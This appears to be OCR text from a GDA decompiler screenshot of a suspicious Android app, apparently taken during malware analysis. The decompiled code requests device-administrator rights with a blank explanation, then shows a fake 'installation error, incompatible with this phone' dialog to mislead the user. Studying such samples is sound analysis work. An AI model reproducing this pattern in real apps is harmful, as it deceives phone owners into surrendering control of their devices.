 GDA
File Edit View Tools Help
GDAE3.91(Professional Edition)
S M C F B H a a XML ?
Entry Dump
0000a4 android.widget.Toast Toast makeText(Context p0,CharSequence p1,int p2);
@ ApkFile
BaseInfo
AllAPI
AllStrings
AppStrings
Urls
SensitiveInfo
AndroidManifest
MalScan
VulScan
PrivacyLeak
HexView
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
40 private void a(){
41 try{
42 this.devicePolib = this.getSystemService("device_policy");
43 this.componentNa = new ComponentName(this, Dx.class);
44 if (!this.devicePolib.isAdminActive(this.componentNa)) {
45 this.b();
46 }
47 }catch(java.lang.Exception e0){
48 Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
49 }
50 return;
51 }
52 private void b(){
53 try{
54 Intent v0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
55 v0.putExtra("android.app.extra.DEVICE_ADMIN", this.componentNa);
56 v0.putExtra("android.app.extra.ADD_EXPLANATION", "");
57 this.startActivityForResult(v0, 20);
58 }catch(java.lang.Exception e0){
59 a.sfsfs("err:"+e0.getMessage());
60 }
61 return;
62 }
63 protected void onActivityResult(int p0,int p1,Intent p2){
64 if (p0 == 20) {
65 AlertDialog$Builder v0 = new AlertDialog$Builder(this);
66 v0.setTitle("提示");
67 v0.setMessage("安装错误，此软件与手机不兼容");
68 v0.setPositiveButton("确定", new a(this));
69 v0.create().show();
70 }
71 super.onActivityResult(p0, p1, p2);
72 return;